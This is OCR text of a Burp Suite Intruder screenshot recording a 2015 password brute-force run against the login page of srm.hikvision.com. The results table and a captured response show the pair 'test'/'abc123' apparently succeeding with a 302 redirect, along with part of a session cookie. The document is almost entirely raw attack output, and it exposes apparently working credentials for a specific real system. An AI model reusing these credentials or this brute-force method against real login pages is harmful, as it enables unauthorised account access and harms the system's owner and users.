 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout
4487 test abc123 302
4545 test abc123 302
8 ssh 1 200
20 god 1 200
36 123 1 200
46 ssh 1 200
62 god 1 200
77 ssh 123 200
89 god 123 200
105 123 123 200
115 ssh 123 200
Request Response
Raw Params Headers Hex
POST /Account/LogOn.html HTTP/1.1
Host: srm.hikvision.com
? < + > Type a search term
Paused
Result 4487 | Intruder attack 1
Payload 1: test
Payload 2: abc123
Status: 302
Length: 673
Timer: 167
Request Response
Raw Headers Hex HTML Render
CC1E329062454E71ED35EA3B88077C20722C159458382F1A7DD71C09ACF0875624E
7E6EC648AE4ABAFB8A5776AB33214D51367935A758D8E4CE2E77AB3; path=/
X-Powered-By: ASP.NET
Date: Fri, 06 Mar 2015 10:51:47 GMT
Connection: close
Content-Length: 143
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="/Account/Index.html?page=1">here</a>
</body></html>
? < + > Type a search term